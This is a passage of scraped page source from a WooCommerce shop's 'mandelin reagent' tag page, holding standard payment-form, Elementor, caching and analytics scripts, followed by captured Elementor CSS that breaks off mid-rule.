			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"6nqP8cm8LwR","client_key":"4gD82DfuD2Bd7z2NuxSX3JN35E9dUtf8X39W65DdCp4GBYP6wFh56Qkh5R4Z4jHw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"bdc478f27f"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://wimscilabs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'deb0c06324',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script type="fc6a047b7802caebc0395d4a-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="fc6a047b7802caebc0395d4a-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768953971' media='all' />
<script id="fue-front-script-js-extra" type="fc6a047b7802caebc0395d4a-text/javascript">
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.37" id="fue-front-script-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script id="elementor-frontend-js-before" type="fc6a047b7802caebc0395d4a-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/wimscilabs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wimscilabs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8fd1efe883"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"mandelin reagent Archives - WIM Scientific Laboratories","excerpt":""}};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra" type="fc6a047b7802caebc0395d4a-text/javascript">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="fc6a047b7802caebc0395d4a-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script id="wp-i18n-js-after" type="fc6a047b7802caebc0395d4a-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="fc6a047b7802caebc0395d4a-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","nonce":"d252701543","urls":{"assets":"https:\/\/wimscilabs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wimscilabs.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/wimscilabs.com\/cart\/","checkout_page_url":"https:\/\/wimscilabs.com\/checkout\/","fragments_nonce":"130bbd3b9b"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wimscilabs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script type="fc6a047b7802caebc0395d4a-text/javascript">window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://wimscilabs.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="fc6a047b7802caebc0395d4a-text/javascript"></script><script type="fc6a047b7802caebc0395d4a-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img fetchpriority="high" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script type="fc6a047b7802caebc0395d4a-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","nonce":"38e05b93a0","url":"https:\/\/wimscilabs.com\/product-tag\/mandelin-reagent","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://wimscilabs.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="fc6a047b7802caebc0395d4a-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fc6a047b7802caebc0395d4a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47b0b2573a5a4129a85cbe59ca0a81f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769145224 -->

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-23167.css?ver=1768953872
body_size: -123
content:
.elementor-kit-23167{--e-global-color-primary:#1ACBE8;--e-global-color-secondary:#54595F;--e-global-color-text:#333333;--e-global-color-accent:#E3007E;--e-global-color-56f87b6b:#7A7A7A;--e-global-color-cead7d8:#61CE70;--e-global-color-198e3212:#23A455;--e-global-color-2a3ef820:#000;--e-global-color-41588d7f:#FFF;--e-global-typography-primary-font-family:"Helvetica";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-kit-23167 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-4383.css?ver=1768953873
body_size: 1021
content:
.elementor-4383 .elementor-element.elementor-element-5cbfc851 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4383 .elementor-element.elementor-element-5cbfc851:not(.elementor-motion-effects-element-type-background), .elementor-4383 .elementor-element.elementor-element-5cbfc851 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4383 .elementor-element.elementor-element-5cbfc851{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4383 .elementor-element.elementor-element-5cbfc851 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4383 .elementor-element.elementor-element-6a543688{text-align:start;}.elementor-4383 .elementor-element.elementor-element-6a543688 .elementor-heading-title{font-size:14px;font-weight:300;color:#ffffff;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-menu-toggle{margin-right:auto;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu .elementor-item{font-size:14px;font-weight:500;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item:focus{color:#17cce8;fill:#17cce8;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#17cce8;}.elementor-4383 .elementor-element.elementor-element-cdf08ec{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4383 .elementor-element.elementor-element-cdf08ec div.elementor-menu-toggle{color:#ffffff;}.elementor-4383 .elementor-element.elementor-element-cdf08ec div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-4383 .elementor-element.elementor-element-656595e{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-widget-container{text-align:right;}.elementor-4383 .elementor-element.elementor-element-656595e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-social-icon{background-color:#E3007E;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-social-icon i{color:#000000;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-social-icon svg{fill:#000000;}.elementor-4383 .elementor-element.elementor-element-17a0a09c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4383 .elementor-element.elementor-element-17a0a09c:not(.elementor-motion-effects-element-type-background), .elementor-4383 .elementor-element.elementor-element-17a0a09c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-4383 .elementor-element.elementor-element-17a0a09c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4383 .elementor-element.elementor-element-17a0a09c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4383 .elementor-element.elementor-element-2bcf771a{text-align:start;}.elementor-4383 .elementor-element.elementor-element-2bcf771a img{width:185px;}.elementor-bc-flex-widget .elementor-4383 .elementor-element.elementor-element-7b84c748.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4383 .elementor-element.elementor-element-7b84c748.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-menu-toggle{margin-right:auto;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:800;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--dropdown{border-radius:0px 0px 9px 9px;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:9px;border-bottom-left-radius:9px;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 23px 0px rgba(0, 0, 0, 0.26);}.elementor-4383 .elementor-element.elementor-element-583b286 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4383 .elementor-element.elementor-element-583b286 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-4383 .elementor-element.elementor-element-fa3b00c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4383 .elementor-element.elementor-element-fa3b00c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4383 .elementor-element.elementor-element-c64a56c .elementor-icon-wrapper{text-align:center;}.elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-framed .elementor-icon, .elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-framed .elementor-icon, .elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4383 .elementor-element.elementor-element-c64a56c .elementor-icon{font-size:20px;}.elementor-4383 .elementor-element.elementor-element-c64a56c .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4383 .elementor-element.elementor-element-4e8c4969{width:44.912%;}.elementor-4383 .elementor-element.elementor-element-237cbc62{width:37.193%;}.elementor-4383 .elementor-element.elementor-element-75e6c538{width:17.891%;}.elementor-4383 .elementor-element.elementor-element-3a3e8154{width:20%;}.elementor-4383 .elementor-element.elementor-element-7b84c748{width:72.018%;}.elementor-4383 .elementor-element.elementor-element-fa3b00c{width:7.978%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4383 .elementor-element.elementor-element-4e8c4969{width:35%;}.elementor-4383 .elementor-element.elementor-element-237cbc62{width:41%;}.elementor-4383 .elementor-element.elementor-element-75e6c538{width:24%;}.elementor-4383 .elementor-element.elementor-element-3a3e8154{width:70%;}.elementor-4383 .elementor-element.elementor-element-7b84c748{width:15%;}.elementor-4383 .elementor-element.elementor-element-fa3b00c{width:15%;}}@media(max-width:1024px){.elementor-4383 .elementor-element.elementor-element-5cbfc851{margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-4383 .elementor-element.elementor-element-6a543688{text-align:center;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4383 .elementor-element.elementor-element-cdf08ec{--e-nav-menu-horizontal-menu-item-margin:calc( 14px / 2 );}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:14px;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-widget-container{text-align:left;}.elementor-4383 